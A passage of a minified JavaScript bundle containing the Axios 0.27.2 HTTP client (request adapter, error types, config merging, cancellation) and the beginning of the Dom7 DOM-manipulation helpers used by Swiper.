pi(b,p,y,w,P){Error.call(this),this.message=b,this.name="AxiosError",p&&(this.code=p),y&&(this.config=y),w&&(this.request=w),P&&(this.response=P)}qn.inherits(pi,Error,{toJSON:function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code,status:this.response&&this.response.status?this.response.status:null}}});var jn=pi.prototype,_n={};["ERR_BAD_OPTION_VALUE","ERR_BAD_OPTION","ECONNABORTED","ETIMEDOUT","ERR_NETWORK","ERR_FR_TOO_MANY_REDIRECTS","ERR_DEPRECATED","ERR_BAD_RESPONSE","ERR_BAD_REQUEST","ERR_CANCELED"].forEach(function(b){_n[b]={value:b}});Object.defineProperties(pi,_n);Object.defineProperty(jn,"isAxiosError",{value:!0});pi.from=function(b,p,y,w,P,M){var G=Object.create(jn);return qn.toFlatObject(b,G,function(ie){return ie!==Error.prototype}),pi.call(G,b.message,p,y,w,P),G.name=b.name,M&&Object.assign(G,M),G};var vi=pi,Fn={silentJSONParsing:!0,forcedJSONParsing:!0,clarifyTimeoutError:!1},Lt=ot;function cs(b,p){p=p||new FormData;var y=[];function w(M){return M===null?"":Lt.isDate(M)?M.toISOString():Lt.isArrayBuffer(M)||Lt.isTypedArray(M)?typeof Blob=="function"?new Blob([M]):Buffer.from(M):M}function P(M,G){if(Lt.isPlainObject(M)||Lt.isArray(M)){if(y.indexOf(M)!==-1)throw Error("Circular reference detected in "+G);y.push(M),Lt.forEach(M,function(ie,ye){if(!Lt.isUndefined(ie)){var we=G?G+"."+ye:ye,F;if(ie&&!G&&typeof ie=="object"){if(Lt.endsWith(ye,"{}"))ie=JSON.stringify(ie);else if(Lt.endsWith(ye,"[]")&&(F=Lt.toArray(ie))){F.forEach(function(B){!Lt.isUndefined(B)&&p.append(we,w(B))});return}}P(ie,we)}}),y.pop()}else p.append(G,w(M))}return P(b),p}var Vn=cs,mr,fn;function fs(){if(fn)return mr;fn=1;var b=vi;return mr=function(y,w,P){var M=P.config.validateStatus;!P.status||!M||M(P.status)?y(P):w(new b("Request failed with status code "+P.status,[b.ERR_BAD_REQUEST,b.ERR_BAD_RESPONSE][Math.floor(P.status/100)-4],P.config,P.request,P))},mr}var br,pn;function ps(){if(pn)return br;pn=1;var b=ot;return br=b.isStandardBrowserEnv()?function(){return{write:function(w,P,M,G,J,ie){var ye=[];ye.push(w+"="+encodeURIComponent(P)),b.isNumber(M)&&ye.push("expires="+new Date(M).toGMTString()),b.isString(G)&&ye.push("path="+G),b.isString(J)&&ye.push("domain="+J),ie===!0&&ye.push("secure"),document.cookie=ye.join("; ")},read:function(w){var P=document.cookie.match(new RegExp("(^|;\\s*)("+w+")=([^;]*)"));return P?decodeURIComponent(P[3]):null},remove:function(w){this.write(w,"",Date.now()-864e5)}}}():function(){return{write:function(){},read:function(){return null},remove:function(){}}}(),br}var hs=function(p){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(p)},vs=function(p,y){return y?p.replace(/\/+$/,"")+"/"+y.replace(/^\/+/,""):p},gs=hs,ms=vs,Wn=function(p,y){return p&&!gs(y)?ms(p,y):y},yr,hn;function bs(){if(hn)return yr;hn=1;var b=ot,p=["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"];return yr=function(w){var P={},M,G,J;return w&&b.forEach(w.split(`
`),function(ye){if(J=ye.indexOf(":"),M=b.trim(ye.substr(0,J)).toLowerCase(),G=b.trim(ye.substr(J+1)),M){if(P[M]&&p.indexOf(M)>=0)return;M==="set-cookie"?P[M]=(P[M]?P[M]:[]).concat([G]):P[M]=P[M]?P[M]+", "+G:G}}),P},yr}var wr,vn;function ys(){if(vn)return wr;vn=1;var b=ot;return wr=b.isStandardBrowserEnv()?function(){var y=/(msie|trident)/i.test(navigator.userAgent),w=document.createElement("a"),P;function M(G){var J=G;return y&&(w.setAttribute("href",J),J=w.href),w.setAttribute("href",J),{href:w.href,protocol:w.protocol?w.protocol.replace(/:$/,""):"",host:w.host,search:w.search?w.search.replace(/^\?/,""):"",hash:w.hash?w.hash.replace(/^#/,""):"",hostname:w.hostname,port:w.port,pathname:w.pathname.charAt(0)==="/"?w.pathname:"/"+w.pathname}}return P=M(window.location.href),function(J){var ie=b.isString(J)?M(J):J;return ie.protocol===P.protocol&&ie.host===P.host}}():function(){return function(){return!0}}(),wr}var xr,gn;function Qi(){if(gn)return xr;gn=1;var b=vi,p=ot;function y(w){b.call(this,w==null?"canceled":w,b.ERR_CANCELED),this.name="CanceledError"}return p.inherits(y,b,{__CANCEL__:!0}),xr=y,xr}var Tr,mn;function ws(){return mn||(mn=1,Tr=function(p){var y=/^([-+\w]{1,25})(:?\/\/|:)/.exec(p);return y&&y[1]||""}),Tr}var Er,bn;function yn(){if(bn)return Er;bn=1;var b=ot,p=fs(),y=ps(),w=Hn,P=Wn,M=bs(),G=ys(),J=Fn,ie=vi,ye=Qi(),we=ws();return Er=function(B){return new Promise(function(I,H){var _e=B.data,fe=B.headers,xe=B.responseType,ve;function We(){B.cancelToken&&B.cancelToken.unsubscribe(ve),B.signal&&B.signal.removeEventListener("abort",ve)}b.isFormData(_e)&&b.isStandardBrowserEnv()&&delete fe["Content-Type"];var pe=new XMLHttpRequest;if(B.auth){var u=B.auth.username||"",it=B.auth.password?unescape(encodeURIComponent(B.auth.password)):"";fe.Authorization="Basic "+btoa(u+":"+it)}var Ee=P(B.baseURL,B.url);pe.open(B.method.toUpperCase(),w(Ee,B.params,B.paramsSerializer),!0),pe.timeout=B.timeout;function Je(){if(!!pe){var Me="getAllResponseHeaders"in pe?M(pe.getAllResponseHeaders()):null,qe=!xe||xe==="text"||xe==="json"?pe.responseText:pe.response,Te={data:qe,status:pe.status,statusText:pe.statusText,headers:Me,config:B,request:pe};p(function(ke){I(ke),We()},function(ke){H(ke),We()},Te),pe=null}}if("onloadend"in pe?pe.onloadend=Je:pe.onreadystatechange=function(){!pe||pe.readyState!==4||pe.status===0&&!(pe.responseURL&&pe.responseURL.indexOf("file:")===0)||setTimeout(Je)},pe.onabort=function(){!pe||(H(new ie("Request aborted",ie.ECONNABORTED,B,pe)),pe=null)},pe.onerror=function(){H(new ie("Network Error",ie.ERR_NETWORK,B,pe,pe)),pe=null},pe.ontimeout=function(){var qe=B.timeout?"timeout of "+B.timeout+"ms exceeded":"timeout exceeded",Te=B.transitional||J;B.timeoutErrorMessage&&(qe=B.timeoutErrorMessage),H(new ie(qe,Te.clarifyTimeoutError?ie.ETIMEDOUT:ie.ECONNABORTED,B,pe)),pe=null},b.isStandardBrowserEnv()){var kt=(B.withCredentials||G(Ee))&&B.xsrfCookieName?y.read(B.xsrfCookieName):void 0;kt&&(fe[B.xsrfHeaderName]=kt)}"setRequestHeader"in pe&&b.forEach(fe,function(qe,Te){typeof _e>"u"&&Te.toLowerCase()==="content-type"?delete fe[Te]:pe.setRequestHeader(Te,qe)}),b.isUndefined(B.withCredentials)||(pe.withCredentials=!!B.withCredentials),xe&&xe!=="json"&&(pe.responseType=B.responseType),typeof B.onDownloadProgress=="function"&&pe.addEventListener("progress",B.onDownloadProgress),typeof B.onUploadProgress=="function"&&pe.upload&&pe.upload.addEventListener("progress",B.onUploadProgress),(B.cancelToken||B.signal)&&(ve=function(Me){!pe||(H(!Me||Me&&Me.type?new ye:Me),pe.abort(),pe=null)},B.cancelToken&&B.cancelToken.subscribe(ve),B.signal&&(B.signal.aborted?ve():B.signal.addEventListener("abort",ve))),_e||(_e=null);var Xe=we(Ee);if(Xe&&["http","https","file"].indexOf(Xe)===-1){H(new ie("Unsupported protocol "+Xe+":",ie.ERR_BAD_REQUEST,B));return}pe.send(_e)})},Er}var Cr,wn;function xs(){return wn||(wn=1,Cr=null),Cr}var at=ot,xn=ds,Tn=vi,Ts=Fn,Es=Vn,Cs={"Content-Type":"application/x-www-form-urlencoded"};function En(b,p){!at.isUndefined(b)&&at.isUndefined(b["Content-Type"])&&(b["Content-Type"]=p)}function Ss(){var b;return(typeof XMLHttpRequest<"u"||typeof process<"u"&&Object.prototype.toString.call(process)==="[object process]")&&(b=yn()),b}function ks(b,p,y){if(at.isString(b))try{return(p||JSON.parse)(b),at.trim(b)}catch(w){if(w.name!=="SyntaxError")throw w}return(y||JSON.stringify)(b)}var Zi={transitional:Ts,adapter:Ss(),transformRequest:[function(p,y){if(xn(y,"Accept"),xn(y,"Content-Type"),at.isFormData(p)||at.isArrayBuffer(p)||at.isBuffer(p)||at.isStream(p)||at.isFile(p)||at.isBlob(p))return p;if(at.isArrayBufferView(p))return p.buffer;if(at.isURLSearchParams(p))return En(y,"application/x-www-form-urlencoded;charset=utf-8"),p.toString();var w=at.isObject(p),P=y&&y["Content-Type"],M;if((M=at.isFileList(p))||w&&P==="multipart/form-data"){var G=this.env&&this.env.FormData;return Es(M?{"files[]":p}:p,G&&new G)}else if(w||P==="application/json")return En(y,"application/json"),ks(p);return p}],transformResponse:[function(p){var y=this.transitional||Zi.transitional,w=y&&y.silentJSONParsing,P=y&&y.forcedJSONParsing,M=!w&&this.responseType==="json";if(M||P&&at.isString(p)&&p.length)try{return JSON.parse(p)}catch(G){if(M)throw G.name==="SyntaxError"?Tn.from(G,Tn.ERR_BAD_RESPONSE,this,null,this.response):G}return p}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:xs()},validateStatus:function(p){return p>=200&&p<300},headers:{common:{Accept:"application/json, text/plain, */*"}}};at.forEach(["delete","get","head"],function(p){Zi.headers[p]={}});at.forEach(["post","put","patch"],function(p){Zi.headers[p]=at.merge(Cs)});var jr=Zi,Ms=ot,Ps=jr,As=function(p,y,w){var P=this||Ps;return Ms.forEach(w,function(G){p=G.call(P,p,y)}),p},Sr,Cn;function Xn(){return Cn||(Cn=1,Sr=function(p){return!!(p&&p.__CANCEL__)}),Sr}var Sn=ot,kr=As,Ds=Xn(),Os=jr,Ls=Qi();function Mr(b){if(b.cancelToken&&b.cancelToken.throwIfRequested(),b.signal&&b.signal.aborted)throw new Ls}var Ns=function(p){Mr(p),p.headers=p.headers||{},p.data=kr.call(p,p.data,p.headers,p.transformRequest),p.headers=Sn.merge(p.headers.common||{},p.headers[p.method]||{},p.headers),Sn.forEach(["delete","get","head","post","put","patch","common"],function(P){delete p.headers[P]});var y=p.adapter||Os.adapter;return y(p).then(function(P){return Mr(p),P.data=kr.call(p,P.data,P.headers,p.transformResponse),P},function(P){return Ds(P)||(Mr(p),P&&P.response&&(P.response.data=kr.call(p,P.response.data,P.response.headers,p.transformResponse))),Promise.reject(P)})},Ct=ot,Gn=function(p,y){y=y||{};var w={};function P(we,F){return Ct.isPlainObject(we)&&Ct.isPlainObject(F)?Ct.merge(we,F):Ct.isPlainObject(F)?Ct.merge({},F):Ct.isArray(F)?F.slice():F}function M(we){if(Ct.isUndefined(y[we])){if(!Ct.isUndefined(p[we]))return P(void 0,p[we])}else return P(p[we],y[we])}function G(we){if(!Ct.isUndefined(y[we]))return P(void 0,y[we])}function J(we){if(Ct.isUndefined(y[we])){if(!Ct.isUndefined(p[we]))return P(void 0,p[we])}else return P(void 0,y[we])}function ie(we){if(we in y)return P(p[we],y[we]);if(we in p)return P(void 0,p[we])}var ye={url:G,method:G,data:G,baseURL:J,transformRequest:J,transformResponse:J,paramsSerializer:J,timeout:J,timeoutMessage:J,withCredentials:J,adapter:J,responseType:J,xsrfCookieName:J,xsrfHeaderName:J,onUploadProgress:J,onDownloadProgress:J,decompress:J,maxContentLength:J,maxBodyLength:J,beforeRedirect:J,transport:J,httpAgent:J,httpsAgent:J,cancelToken:J,socketPath:J,responseEncoding:J,validateStatus:ie};return Ct.forEach(Object.keys(p).concat(Object.keys(y)),function(F){var B=ye[F]||M,D=B(F);Ct.isUndefined(D)&&B!==ie||(w[F]=D)}),w},Pr,kn;function Un(){return kn||(kn=1,Pr={version:"0.27.2"}),Pr}var Is=Un().version,Wt=vi,_r={};["object","boolean","number","function","string","symbol"].forEach(function(b,p){_r[b]=function(w){return typeof w===b||"a"+(p<1?"n ":" ")+b}});var Mn={};_r.transitional=function(p,y,w){function P(M,G){return"[Axios v"+Is+"] Transitional option '"+M+"'"+G+(w?". "+w:"")}return function(M,G,J){if(p===!1)throw new Wt(P(G," has been removed"+(y?" in "+y:"")),Wt.ERR_DEPRECATED);return y&&!Mn[G]&&(Mn[G]=!0,console.warn(P(G," has been deprecated since v"+y+" and will be removed in the near future"))),p?p(M,G,J):!0}};function $s(b,p,y){if(typeof b!="object")throw new Wt("options must be an object",Wt.ERR_BAD_OPTION_VALUE);for(var w=Object.keys(b),P=w.length;P-- >0;){var M=w[P],G=p[M];if(G){var J=b[M],ie=J===void 0||G(J,M,b);if(ie!==!0)throw new Wt("option "+M+" must be "+ie,Wt.ERR_BAD_OPTION_VALUE);continue}if(y!==!0)throw new Wt("Unknown option "+M,Wt.ERR_BAD_OPTION)}}var zs={assertOptions:$s,validators:_r},Yn=ot,Rs=Hn,Pn=ls,An=Ns,er=Gn,Bs=Wn,Kn=zs,fi=Kn.validators;function hi(b){this.defaults=b,this.interceptors={request:new Pn,response:new Pn}}hi.prototype.request=function(p,y){typeof p=="string"?(y=y||{},y.url=p):y=p||{},y=er(this.defaults,y),y.method?y.method=y.method.toLowerCase():this.defaults.method?y.method=this.defaults.method.toLowerCase():y.method="get";var w=y.transitional;w!==void 0&&Kn.assertOptions(w,{silentJSONParsing:fi.transitional(fi.boolean),forcedJSONParsing:fi.transitional(fi.boolean),clarifyTimeoutError:fi.transitional(fi.boolean)},!1);var P=[],M=!0;this.interceptors.request.forEach(function(D){typeof D.runWhen=="function"&&D.runWhen(y)===!1||(M=M&&D.synchronous,P.unshift(D.fulfilled,D.rejected))});var G=[];this.interceptors.response.forEach(function(D){G.push(D.fulfilled,D.rejected)});var J;if(!M){var ie=[An,void 0];for(Array.prototype.unshift.apply(ie,P),ie=ie.concat(G),J=Promise.resolve(y);ie.length;)J=J.then(ie.shift(),ie.shift());return J}for(var ye=y;P.length;){var we=P.shift(),F=P.shift();try{ye=we(ye)}catch(B){F(B);break}}try{J=An(ye)}catch(B){return Promise.reject(B)}for(;G.length;)J=J.then(G.shift(),G.shift());return J};hi.prototype.getUri=function(p){p=er(this.defaults,p);var y=Bs(p.baseURL,p.url);return Rs(y,p.params,p.paramsSerializer)};Yn.forEach(["delete","get","head","options"],function(p){hi.prototype[p]=function(y,w){return this.request(er(w||{},{method:p,url:y,data:(w||{}).data}))}});Yn.forEach(["post","put","patch"],function(p){function y(w){return function(M,G,J){return this.request(er(J||{},{method:p,headers:w?{"Content-Type":"multipart/form-data"}:{},url:M,data:G}))}}hi.prototype[p]=y(),hi.prototype[p+"Form"]=y(!0)});var Hs=hi,Ar,Dn;function qs(){if(Dn)return Ar;Dn=1;var b=Qi();function p(y){if(typeof y!="function")throw new TypeError("executor must be a function.");var w;this.promise=new Promise(function(G){w=G});var P=this;this.promise.then(function(M){if(!!P._listeners){var G,J=P._listeners.length;for(G=0;G<J;G++)P._listeners[G](M);P._listeners=null}}),this.promise.then=function(M){var G,J=new Promise(function(ie){P.subscribe(ie),G=ie}).then(M);return J.cancel=function(){P.unsubscribe(G)},J},y(function(G){P.reason||(P.reason=new b(G),w(P.reason))})}return p.prototype.throwIfRequested=function(){if(this.reason)throw this.reason},p.prototype.subscribe=function(w){if(this.reason){w(this.reason);return}this._listeners?this._listeners.push(w):this._listeners=[w]},p.prototype.unsubscribe=function(w){if(!!this._listeners){var P=this._listeners.indexOf(w);P!==-1&&this._listeners.splice(P,1)}},p.source=function(){var w,P=new p(function(G){w=G});return{token:P,cancel:w}},Ar=p,Ar}var Dr,On;function js(){return On||(On=1,Dr=function(p){return function(w){return p.apply(null,w)}}),Dr}var Or,Ln;function _s(){if(Ln)return Or;Ln=1;var b=ot;return Or=function(y){return b.isObject(y)&&y.isAxiosError===!0},Or}var Nn=ot,Fs=zn,Yi=Hs,Vs=Gn,Ws=jr;function Jn(b){var p=new Yi(b),y=Fs(Yi.prototype.request,p);return Nn.extend(y,Yi.prototype,p),Nn.extend(y,p),y.create=function(P){return Jn(Vs(b,P))},y}var bt=Jn(Ws);bt.Axios=Yi;bt.CanceledError=Qi();bt.CancelToken=qs();bt.isCancel=Xn();bt.VERSION=Un().version;bt.toFormData=Vn;bt.AxiosError=vi;bt.Cancel=bt.CanceledError;bt.all=function(p){return Promise.all(p)};bt.spread=js();bt.isAxiosError=_s();$r.exports=bt;$r.exports.default=bt;(function(b){b.exports=$r.exports})($n);const Qn=Ha($n.exports);var Zn={exports:{}};(function(b,p){(function(y,w){b.exports=w()})(Ir,function(){var y=typeof document>"u"?{body:{},addEventListener:function(){},removeEventListener:function(){},activeElement:{blur:function(){},nodeName:""},querySelector:function(){return null},querySelectorAll:function(){return[]},getElementById:function(){return null},createEvent:function(){return{initEvent:function(){}}},createElement:function(){return{children:[],childNodes:[],style:{},setAttribute:function(){},getElementsByTagName:function(){return[]}}},location:{hash:""}}:document,w=typeof window>"u"?{document:y,navigator:{userAgent:""},location:{},history:{},CustomEvent:function(){return this},addEventListener:function(){},removeEventListener:function(){},getComputedStyle:function(){return{getPropertyValue:function(){return""}}},Image:function(){},Date:function(){},screen:{},setTimeout:function(){},clearTimeout:function(){}}:window,P=function(e){for(var i=0;i<e.length;i+=1)this[i]=e[i];return this.length=e.length,this};function M(e,i){var r=[],a=0;if(e&&!i&&e instanceof P)return e;if(e){if(typeof e=="string"){var o,d,v=e.trim();if(0<=v.indexOf("<")&&0<=v.indexOf(">")){var S="div";for(v.indexOf("<li")===0&&(S="ul"),v.indexOf("<tr")===0&&(S="tbody"),v.indexOf("<td")!==0&&v.indexOf("<th")!==0||(S="tr"),v.indexOf("<tbody")===0&&(S="table"),v.indexOf("<option")===0&&(S="select"),(d=y.createElement(S)).innerHTML=v,a=0;a<d.childNodes.length;a+=1)r.push(d.childNodes[a])}else for(o=i||e[0]!=="#"||e.match(/[ .<>:~]/)?(i||y).querySelectorAll(e.trim()):[y.getElementById(e.trim().split("#")[1])],a=0;a<o.length;a+=1)o[a]&&r.push(o[a])}else if(e.nodeType||e===w||e===y)r.push(e);else if(0<e.length&&e[0].nodeType)for(a=0;a<e.length;a+=1)r.push(e[a])}return new P(r)}function G(e){for(var i=[],r=0;r<e.length;r+=1)i.indexOf(e[r])===-1&&i.push(e[r]);return i}M.fn=P.prototype,M.Class=P,M.Dom7=P;var J={addClass:function(e){if(e===void 0)return this;for(var i=e.split(" "),r=0;r<i.length;r+=1)for(var a=0;a<this.length;a+=1)this[a]!==void 0&&this[a].classList!==void 0&&this[a].classList.add(i[r]);return this},removeClass:function(e){for(var i=e.split(" "),r=0;r<i.length;r+=1)for(var a=0;a<this.length;a+=1)this[a]!==void 0&&this[a].classList!==void 0&&this[a].classList.remove(i[r]);return this},hasClass:function(e){return!!this[0]&&this[0].classList.contains(e)},toggleClass:function(e){for(var i=e.split(" "),r=0;r<i.length;r+=1)for(var a=0;a<this.length;a+=1)this[a]!==void 0&&this[a].classList!==void 0&&this[a].classList.toggle(i[r]);return this},attr:function(e,i){var r=arguments;if(arguments.length===1&&typeof e=="string")return this[0]?this[0].getAttribute(e):void 0;for(var a=0;a<this.length;a+=1)if(r.length===2)this[a].setAttribute(e,i);else for(var o in e)this[a][o]=e[o],this[a].setAttribute(o,e[o]);return this},removeAttr:function(e){for(var i=0;i<this.length;i+=1)this[i].removeAttribute(e);return this},data:function(e,i){var r;if(i!==void 0){for(var a=0;a<this.length;a+=1)(r=this[a]).dom7ElementDataStorage||(r.dom7ElementDataStorage={}),r.dom7ElementDataStorage[e]=i;return this}if(r=this[0]){if(r.dom7ElementDataStorage&&e in r.dom7ElementDataStorage)return r.dom7ElementDataStorage[e];var o=r.getAttribute("data-"+e);return o||void 0}},transform:function(e){for(var i=0;i<this.length;i+=1){var r=this[i].style;r.webkitTransform=e,r.transform=e}return this},transition:function(e){typeof e!="string"&&(e+="ms");for(var i=0;i<this.length;i+=1){var r=this[i].style;r.webkitTransitionDuration=e,r.transitionDuration=e}return this},on:function(){for(var e,i=[],r=arguments.length;r--;)i[r]=arguments[r];var a=i[0],o=i[1],d=i[2],v=i[3];function S(Y){var Z=Y.target;if(Z){var Q=Y.target.dom7EventData||[];if(Q.indexOf(Y)<0&&Q.unshift(Y),M(Z).is(o))d.apply(Z,Q);else for(var ee=M(Z).parents(),oe=0;oe<ee.length;oe+=1)M(ee[oe]).is(o)&&d.apply(ee[oe],Q)}}function T(Y){var Z=Y&&Y.target&&Y.target.dom7EventData||[];Z.indexOf(Y)<0&&Z.unshift(Y),d.apply(this,Z)}typeof i[1]=="function"&&(a=(e=i)[0],d=e[1],v=e[2],o=void 0),v=v||!1;for(var m,x=a.split(" "),O=0;O<this.length;O+=1){var z=this[O];if(o)for(m=0;m<x.length;m+=1){var U=x[m];z.dom7LiveListeners||(z.dom7LiveListeners={}),z.dom7LiveListeners[U]||(z.dom7LiveListeners[U]=[]),z.dom7LiveListeners[U].push({listener:d,proxyListener:S}),z.addEventListener(U,S,v)}else for(m=0;m<x.length;m+=1){var j=x[m];z.dom7Listeners||(z.dom7Listeners={}),z.dom7Listeners[j]||(z.dom7Listeners[j]=[]),z.dom7Listeners[j].push({listener:d,proxyListener:T}),z.addEventListener(j,T,v)}}return this},off:function(){for(var e,i=[],r=arguments.length;r--;)i[r]=arguments[r];var a=i[0],o=i[1],d=i[2],v=i[3];typeof i[1]=="function"&&(a=(e=i)[0],d=e[1],v=e[2],o=void 0),v=v||!1;for(var S=a.split(" "),T=0;T<S.length;T+=1)for(var m=S[T],x=0;x<this.length;x+=1){var O=this[x],z=void 0;if(!o&&O.dom7Listeners?z=O.dom7Listeners[m]:o&&O.dom7LiveListeners&&(z=O.dom7LiveListeners[m]),z&&z.length)for(var U=z.length-1;0<=U;U-=1){var j=z[U];d&&j.listener===d||d&&j.listener&&j.listener.dom7proxy&&j.listener.dom7proxy===d?(O.removeEventListener(m,j.proxyListener,v),z.splice(U,1)):d||(O.removeEventListener(m,j.proxyListener,v),z.splice(U,1))}}return this},trigger:function(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];for(var r=e[0].split(" "),a=e[1],o=0;o<r.length;o+=1)for(var d=r[o],v=0;v<this.length;v+=1){var S=this[v],T=void 0;try{T=new w.CustomEvent(d,{detail:a,bubbles:!0,cancelable:!0})}catch{(T=y.createEvent("Event")).initEvent(d,!0,!0),T.detail=a}S.dom7EventData=e.filter(function(m,x){return 0<x}),S.dispatchEvent(T),S.dom7EventData=[],delete S.dom7EventData}return this},transitionEnd:function(e){var i,r=["webkitTransitionEnd","transitionend"],a=this;function o(d){if(d.target===this)for(e.call(this,d),i=0;i<r.length;i+=1)a.off(r[i],o)}if(e)for(i=0;i<r.length;i+=1)a.on(r[i],o);return this},outerWidth:function(e){if(0<this.length){if(e){var i=this.styles();return this[0].offsetWidth+parseFloat(i.getPropertyValue("margin-right"))+parseFloat(i.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(0<this.length){if(e){var i=this.styles();return this[0].offsetHeight+parseFloat(i.getPropertyValue("margin-top"))+parseFloat(i.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},offset:function(){if(0<this.length){var e=this[0],i=e.getBoundingClientRect(),r=y.body,a=e.clientTop||r.clientTop||0,o=e.clientLeft||r.clientLeft||0,d=e===w?w.scrollY:e.scrollTop,v=e===w?w.scrollX:e.scrollLeft;return{top:i.top+d-a,left:i.left+v-o}}return null},css:function(e,i){var r;if(arguments.length===1){if(typeof e!="string"){for(r=0;r<this.length;r+=1)for(var a in e)this[r].style[a]=e[a];return this}if(this[0])return w.getComputedStyle(this[0],null).getPropertyValue(e)}if(arguments.length!==2||typeof e!="string")return this;for(r=0;r<this.length;r+=1)this[r].style[e]=i;return this},each:function(e){if(!e)return this;for(var i=0;i<this.length;i+=1)if(e.call(this[i],i,this[i])===!1)return this;return this},html:function(e){if(e===void 0)return this[0]?this[0].innerHTML:void 0;for(var i=0;i<this.length;i+=1)this[i].innerHTML=e;return this},text:function(e){if(e===void 0)return this[0]?this[0].textContent.trim():null;for(var i=0;i<this.length;i+=1)this[i].textContent=e;return this},is:function(e){var i,r,a=this[0];if(!a||e===void 0)return!1;if(typeof e=="string"){if(a.matches)return a.matches(e);if(a.webkitMatchesSelector)return a.webkitMatchesSelector(e);if(a.msMatchesSelector)return a.msMatchesSelector(e);for(i=M(e),r=0;r<i.length;r+=1)if(i[r]===a)return!0;return!1}if(e===y)return a===y;if(e===w)return a===w;if(e.nodeType||e instanceof P){for(i=e.nodeType?[e]:e,r=0;r<i.length;r+=1)if(i[r]===a)return!0;return!1}return!1},index:function(){var e,i=this[0];if(i){for(e=0;(i=i.previousSibling)!==null;)i.nodeType===1&&(e+=1);return e}},eq:function(e){if(e===void 0)return this;var i,r=this.length;return new P(r-1<e?[]:e<0?(i=r+e)<0?[]:[this[i]]:[this[e]])},append:function(){for(var e,i=[],r=arguments.length;r--;)i[r]=arguments[r];for(var a=0;a<i.length;a+=1){e=i[a];for(var o=0;o<this.length;o+=1)if(typeof e=="string"){var d=y.createElement("div");for(d.innerHTML=e;d.firstChild;)this[o].appendChild(d.firstChild)}else if(e instanceof P)for(var v=0;v<e.length;v+=1)this[o].appendChild(e[v]);else this[o].appendChild(e)}return this},prepend:function(e){var i,r;for(i=0;i<this.length;i+=1)if(typeof e=="string"){var a=y.createElement("div");for(a.innerHTML=e,r=a.childNodes.length-1;0<=r;r-=1)this[i].insertBefore(a.childNodes[r],this[i].childNodes[0])}else if(e instanceof P)for(r=0;r<e.length;r+=1)this[i].insertBefore(e[r],this[i].childNodes[0]);else this[i].insertBefore(e,this[i].childNodes[0]);return this},next:function(e){return 0<this.length?e?this[0].nextElementSibling&&M(this[0].nextElementSibling).is(e)?new P([this[0].nextElementSibling]):new P([]):this[0].nextElementSibling?new P([this[0].nextElementSibling]):new P([]):new P([])},nextAll:function(e){var i=[],r=this[0];if(!r)return new P([]);for(;r.nextElementSibling;){var a=r.nextElementSibling;e?M(a).is(e)&&i.push(a):i.push(a),r=a}return new P(i)},prev:function(e){if(0<this.length){var i=this[0];return e?i.previousElementSibling&&M(i.previousElementSibling).is(e)?new P([i.previousElementSibling]):new P([]):i.previousElementSibling?new P([i.previousElementSibling]):new P([])}return new P([])},prevAll:function(e){var i=[],r=this[0];if(!r)return new P([]);for(;r.previousElementSibling;){var a=r.previousElementSibling;e?M(a).is(e)&&i.push(a):i.push(a),r=a}return new P(i)},parent:function(e){for(var i=[],r=0;r<this.length;r+=1)this[r].parentNode!==null&&(e?M(this[r].parentNode).is(e)&&i.push(this[r].parentNode):i.push(this[r].parentNode));return M(G(i))},parents:function(e){for(var i=[],r=0;r<this.length;r+=1)for(var a=this[r].parentNode;a;)e?M(a).is(e)&&i.push(a):i.push(a),a=a.parentNode;return M(G(i))},closest:function(e){var i=this;return e===void 0?new P([]):(i.is(e)||(i=i.parents(e).eq(0)),i)},find:function(e){for(var i=[],r=0;r<this.length;r+=1)for(var a=this[r].querySelectorAll(e),o=0;o<a.length;o+=1)i.push(a[o]);return new P(i)},children:function(e){for(var i=[],r=0;r<this.length;r+=1)for(var a=this[r].childNodes,o=0;o<a.length;o+=1)e?a[o].nodeType===1&&M(a[o]).is(e)&&i.push(a[o]):a[o].nodeType===1&&i.push(a[o]);return new P(G(i))},remove:function(){for(var e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this},add:function(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];var r,a;for(r=0;r<e.length;r+=1){var o=M(e[r]);for(a=0;a<o.length;a+=1)this[this.length]=o[a],this.length+=1}return this},styles:function(){return this[0]?w.getComputedStyle(this[0],null):{}}};Object.keys(J).forEach(function(e){M.fn[e]=M.fn[e]||J[e]});function ie(e){e===void 0&&(e={});var i=this;i.params=e,i.eventsListeners={},i.params&&i.params.on&&Object.keys(i.params.on).forEach(function(r){i.on(r,i.params.on[r])})}var ye,we,F,B,D={deleteProps:function(e){var i=e;Object.keys(i).forEach(function(r){try{i[r]=null}catch{}try{delete i[r]}catch{}})},nextTick:function(e,i){return i===void 0&&(i=0),setTimeout(e,i)},now:function(){return Date.now()},getTranslate:function(e,i){var r,a,o;i===void 0&&(i="x");var d=w.getComputedStyle(e,null);return w.WebKitCSSMatrix?(6<(a=d.transform||d.webkitTransform).split(",").length&&(a=a.split(", ").map(function(v){return v.replace(",",".")}).join(", ")),o=new w.WebKitCSSMatrix(a==="none"?"":a)):r=(o=d.MozTransform||d.OTransform||d.MsTransform||d.msTransform||d.transform||d.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,")).toString().split(","),i==="x"&&(a=w.WebKitCSSMatrix?o.m41:r.length===16?parseFloat(r[12]):parseFloat(r[4])),i==="y"&&(a=w.WebKitCSSMatrix?o.m42:r.length===16?parseFloat(r[13]):parseFloat(r[5])),a||0},parseUrlQuery:function(e){var i,r,a,o,d={},v=e||w.location.href;if(typeof v=="string"&&v.length)for(o=(r=(v=-1<v.indexOf("?")?v.replace(/\S*\?/,""):"").split("&").filter(function(S){return S!==""})).length,i=0;i<o;i+=1)a=r[i].replace(/#\S+/g,"").split("="),d[decodeURIComponent(a[0])]=a[1]===void 0?void 0:decodeURIComponent(a[1])||"";return d},isObject:function(e){return typeof e=="object"&&e!==null&&e.constructor&&e.constructor===Object},extend:function(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];for(var r=Object(e[0]),a=1;a<e.length;a+=1){var 